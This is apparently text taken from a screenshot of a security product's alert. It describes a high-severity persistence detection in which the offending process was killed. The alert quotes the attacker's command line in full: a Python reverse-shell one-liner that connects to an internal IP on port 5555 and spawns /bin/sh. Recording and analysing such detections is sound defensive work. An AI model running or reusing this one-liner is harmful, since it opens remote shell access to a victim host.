 Associated detections
Persistence via External Remote Services
Oct. 4, 2025 05:23:43
Severity
Actions taken
High
Process killed
Description
The activity appears to be related to an adversary establishing persistence. The host may already
be compromised and the activity should be investigated further to find the source.
Objective
Tactic via technique
Keep Access
Persistence via External Remote Services
Command line
python -c import socket,subprocess,os;s=socket.socket(socket.AF_INE
T,socket.SOCK_STREAM);s.connect(("172.17.0.21",5555));os.dup2(s.file
no(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.c
all(["/bin/sh","-"]);
Analyze with Charlotte AI
File path